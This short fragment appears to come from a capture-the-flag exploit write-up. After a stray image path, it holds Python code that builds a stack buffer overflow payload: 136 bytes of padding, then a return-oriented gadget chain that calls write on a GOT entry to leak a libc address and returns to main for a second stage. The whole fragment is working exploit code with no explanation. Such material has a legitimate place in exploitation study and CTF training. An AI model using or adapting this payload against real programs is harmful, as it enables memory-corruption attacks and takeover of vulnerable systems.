 payload = 'a' * 136
payload += p64(0x40068a) + p64(0) + p64(1) + p64(write_got) + p64(8) + p64(write_got) + p64(1)
payload += p64(0x400670)
payload += 'a' * 0x38
payload += p64(main)